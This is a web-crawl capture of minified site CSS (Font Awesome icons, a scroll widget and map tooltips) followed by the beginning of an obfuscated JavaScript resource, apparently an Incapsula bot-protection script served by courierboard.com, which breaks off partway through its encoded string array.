FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-genderless:before,.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}#topscroller{position:fixed;right:20px;right:40px;bottom:60px;width:40px}.ie10 #topscroller{right:40px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#topscroller{right:40px}}#topscroller i{cursor:pointer;color:#ccc;width:33px;text-align:center;border-radius:0;background:#fff}#topscroller i:hover{cursor:pointer;color:#aaa;border-color:#aaa}#topscroller div{position:relative}.topscroller-lnk i{font-weight:bold!important}.topscroller-prev{position:absolute;top:0;left:0}.topscroller-bottom{position:absolute;top:0;left:-40px}#topscroller .topscroller-top:hover{opacity:1}#topscroller .topscroller-bottom,#topscroller .fa-2x.fa-chevron-left{background:url("/Content/drivvimg/view-more.png") no-repeat;background-position:0 bottom;height:44px;width:90px;text-indent:-9999px;border:none;background-size:100% auto}#topscroller .topscroller-bottom:hover,#topscroller .fa-2x.fa-chevron-left:hover{opacity:1}.fm-map-container svg{z-index:1;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.fm-tooltip{display:none;position:absolute;z-index:3;min-width:200px}.fm-tooltip-image{white-space:nowrap}.fm-tooltip-image img{max-width:none}.fm-tooltip-comment{font-size:11px;font-family:arial;color:#000}td.fm-tooltip-comment span{margin:10px 0}.fm-tooltip-frame{background-color:#fff;border:2px solid #bbb;border-radius:10px;padding:5px;opacity:.99;max-width:290px;min-width:256px;border-collapse:separate;margin-bottom:0!important;line-height:normal;vertical-align:top;table-layout:auto}.fm-tooltip-frame td{background-color:inherit;border:none;padding:5px;vertical-align:top;margin:0}.fm-tooltip-name{color:#000;text-shadow:-1px 0 white,0 1px white,1px 0 white,0 -1px white;font-size:20px;font-weight:bold;padding:5px;font-family:arial;line-height:1}.fm-tooltip-x{color:#444;font:12px/100% arial,sans-serif;position:relative;text-decoration:none;text-shadow:0 1px 0 #fff;z-index:5;visibility:hidden;cursor:pointer;margin:-5px -5px 5px 5px;border-bottom:none!important;float:right}.fm-tooltip-x img{width:12px!important;padding:0!important;margin:0!important;border:0!important}.fm-tooltip-x.fm-frozen-x{visibility:visible}.fm-tooltip-x.fm-mobile-x{visibility:visible}.fm-scale{float:left;position:absolute;left:0;bottom:0;z-index:2;margin:10px;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.fm-scale div{float:left}.fm-scale a{display:block;float:left;font-size:31px;font-weight:bold;line-height:33px;text-align:center;cursor:pointer;color:#333;width:41px;height:37px;padding-top:1px;border:1px solid #e8e8e8;border-bottom:1px solid #bbb;text-decoration:none;margin-right:3px;border-radius:2px;background:#fff}.fm-scale a:hover{color:#186ba3}.fm-scale a.fm-inactive{cursor:default;color:#cdcdcd}.fm-scale-display{clear:both;position:relative;left:0;z-index:10;width:100%;height:1px;bottom:0;margin-bottom:5px;background-color:#e8e8e8}.fm-scale-display div{background-color:#237cbd;height:1px;-webkit-transition:width ease-in-out .2s;transition:width ease-in-out .2s}.fm-scale-buttons{clear:both}.fm-no-events{pointer-events:none}@media(max-width:768px){.fm-mobile-fixed .fm-tooltip-frame{max-width:100%;width:100%}.fm-mobile-fixed .fm-tooltip-comment{width:100%}.fm-scale a{width:31px;height:27px;font-size:21px;line-height:23px}}@media(max-width:640px){td.fm-tooltip-comment span{margin:5px 0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.courierboard.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=522318129
body_size: 20696
content:
var _0x9e1f=['\x61\x4d\x4f\x4f\x77\x34\x76\x44\x67\x4d\x4f\x51\x77\x6f\x63\x66','\x63\x63\x4f\x34\x77\x70\x33\x44\x6b\x4d\x4b\x65\x56\x38\x4b\x71\x45\x73\x4b\x66\x77\x70\x50\x43\x6e\x57\x2f\x44\x67\x4d\x4f\x49','\x48\x54\x44\x43\x76\x32\x72\x44\x73\x30\x41\x3d','\x46\x55\x31\x41\x53\x73\x4b\x6c\x53\x73\x4b\x32','\x77\x70\x2f\x43\x69\x6a\x62\x43\x73\x6d\x6a\x44\x70\x79\x72\x43\x72\x73\x4f\x72\x77\x34\x34\x47\x4b\x4d\x4f\x37\x77\x6f\x49\x3d','\x77\x6f\x67\x58\x77\x37\x37\x44\x6d\x4d\x4b\x58\x77\x70\x44\x43\x74\x67\x3d\x3d','\x43\x73\x4b\x62\x77\x71\x4a\x4a\x77\x36\x62\x44\x75\x63\x4b\x68\x46\x4d\x4f\x78\x66\x79\x55\x3d','\x77\x35\x46\x37\x58\x6e\x7a\x44\x6c\x56\x59\x3d','\x77\x71\x68\x6c\x4e\x73\x4b\x4a\x77\x72\x37\x43\x72\x38\x4f\x72\x4a\x4d\x4b\x2f\x57\x51\x6f\x37\x77\x70\x51\x3d','\x4d\x38\x4b\x4c\x58\x77\x34\x4d\x77\x34\x30\x3d','\x56\x31\x33\x44\x73\x67\x3d\x3d','\x77\x70\x41\x65\x77\x36\x7a\x44\x71\x56\x6b\x63\x4b\x73\x4b\x61\x77\x71\x72\x44\x74\x52\x6b\x6f\x4f\x52\x34\x56\x65\x73\x4f\x30\x77\x71\x41\x3d','\x4f\x45\x4e\x59\x77\x6f\x6f\x39','\x77\x34\x78\x48\x47\x77\x3d\x3d','\x52\x4d\x4b\x44\x77\x36\x2f\x43\x6d\x33\x51\x71\x77\x70\x74\x67\x77\x34\x30\x68\x77\x34\x74\x4e\x77\x70\x6f\x47\x56\x4d\x4f\x47\x4f\x67\x3d\x3d','\x49\x4d\x4b\x53\x57\x67\x67\x64','\x77\x6f\x7a\x43\x69\x51\x72\x43\x70\x48\x76\x44\x6f\x6d\x72\x43\x75\x51\x3d\x3d','\x52\x68\x38\x6f\x4b\x73\x4f\x73\x4a\x42\x6e\x44\x71\x4d\x4b\x6a\x59\x4d\x4f\x78\x4a\x31\x2f\x43\x6b\x32\x2f\x44\x73\x78\x7a\x43\x73\x77\x3d\x3d','\x77\x35\x55\x74\x77\x37\x45\x34\x77\x71\x67\x36','\x55\x4d\x4b\x39\x77\x35\x37\x43\x70\x63\x4b\x38\x77\x37\x37\x44\x75\x32\x77\x3d','\x77\x34\x62\x43\x6e\x73\x4f\x41\x77\x36\x4c\x43\x67\x73\x4f\x6e\x77\x36\x34\x38\x77\x72\x76\x43\x76\x73\x4f\x45\x61\x38\x4b\x36\x42\x38\x4b\x6c','\x77\x36\x6e\x44\x6f\x38\x4f\x66\x58\x38\x4b\x78\x42\x77\x3d\x3d','\x66\x73\x4b\x30\x77\x6f\x41\x36\x77\x70\x4d\x3d','\x77\x34\x31\x52\x4c\x4d\x4f\x4b\x42\x77\x4c\x44\x67\x73\x4f\x30\x52\x6c\x4e\x59\x77\x70\x34\x6f\x77\x36\x6f\x4e\x44\x77\x78\x55\x77\x72\x33\x44\x70\x77\x3d\x3d','\x4b\x31\x70\x64\x77\x6f\x77\x73\x48\x51\x3d\x3d','\x77\x6f\x6b\x5a\x46\x51\x38\x4a\x77\x6f\x31\x58\x54\x38\x4b\x77\x77\x72\x30\x3d','\x51\x73\x4f\x4f\x77\x35\x31\x35\x77\x70\x4c\x44\x70\x47\x48\x44\x6d\x63\x4f\x5a\x4e\x38\x4b\x70\x64\x42\x6a\x44\x6d\x30\x38\x49\x77\x71\x76\x44\x74\x38\x4f\x30\x77\x35\x70\x62\x77\x71\x6f\x73','\x63\x63\x4f\x63\x77\x37\x67\x3d','\x66\x57\x6a\x44\x72\x73\x4f\x6a\x77\x36\x54\x44\x69\x47\x72\x44\x6a\x41\x3d\x3d','\x77\x70\x52\x46\x57\x30\x54\x44\x6d\x54\x5a\x6e\x50\x73\x4f\x72\x4b\x48\x4a\x35\x49\x4d\x4f\x71\x58\x4d\x4f\x65\x77\x71\x78\x7a\x77\x70\x72\x44\x70\x63\x4f\x39\x46\x38\x4f\x66\x77\x72\x6a\x44\x73\x33\x41\x3d','\x4b\x38\x4b\x66\x77\x71\x78\x39\x77\x37\x41\x3d','\x77\x34\x44\x43\x75\x38\x4f\x58\x77\x34\x38\x55\x77\x37\x30\x6f','\x77\x36\x50\x43\x67\x73\x4b\x57\x50\x51\x3d\x3d','\x52\x67\x73\x7a\x49\x63\x4f\x75\x4e\x79\x77\x3d','\x77\x34\x37\x44\x72\x6b\x59\x4c\x52\x38\x4b\x4b','\x52\x4d\x4b\x44\x77\x36\x2f\x43\x6d\x33\x51\x71\x77\x70\x74\x37\x77\x35\x63\x47\x77\x35\x70\x4e\x77\x71\x51\x42\x56\x38\x4b\x61\x65\x79\x46\x35\x41\x41\x3d\x3d','\x61\x4d\x4f\x4b\x77\x35\x58\x44\x68\x73\x4f\x63','\x77\x34\x37\x44\x76\x43\x41\x3d','\x77\x34\x48\x43\x75\x38\x4f\x4f\x77\x34\x67\x44\x77\x35\x67\x41\x4e\x31\x58\x44\x6c\x77\x3d\x3d','\x77\x37\x49\x49\x66\x77\x2f\x44\x75\x4d\x4b\x30\x66\x54\x4c\x44\x70\x56\x58\x43\x70\x73\x4b\x2f\x77\x70\x51\x38\x77\x35\x62\x44\x6c\x46\x6a\x43\x72\x63\x4b\x57\x77\x70\x74\x37','\x58\x51\x6b\x73\x57\x56\x59\x3d','\x77\x72\x45\x46\x5a\x51\x3d\x3d','\x77\x72\x45\x48\x55\x42\x62\x43\x73\x68\x42\x4f\x77\x72\x72\x43\x6c\x38\x4b\x55\x41\x67\x3d\x3d','\x44\x79\x48\x43\x75\x48\x33\x44\x71\x45\x54\x43\x73\x4d\x4b\x54\x77\x71\x44\x44\x6a\x4d\x4f\x55\x77\x35\x56\x78\x59\x42\x6a\x44\x6d\x73\x4f\x46\x4d\x30\x2f\x44\x6b\x30\x58\x44\x6d\x32\x77\x44\x77\x36\x67\x49\x77\x36\x38\x78','\x4b\x73\x4f\x2f\x4a\x55\x76\x44\x6d\x63\x4b\x54','\x51\x63\x4f\x78\x77\x70\x44\x44\x74\x63\x4b\x7a\x61\x63\x4f\x68\x44\x73\x4b\x65\x77\x6f\x66\x43\x6d\x6d\x2f\x44\x6e\x4d\x4f\x4b\x77\x36\x37\x43\x67\x58\x78\x30\x4f\x6b\x64\x61','\x49\x63\x4b\x61\x57\x42\x6b\x58\x77\x34\x6b\x59\x48\x63\x4f\x4b\x77\x36\x4d\x6c\x77\x70\x49\x2f\x64\x38\x4b\x48\x56\x4d\x4f\x33\x77\x37\x46\x39\x77\x34\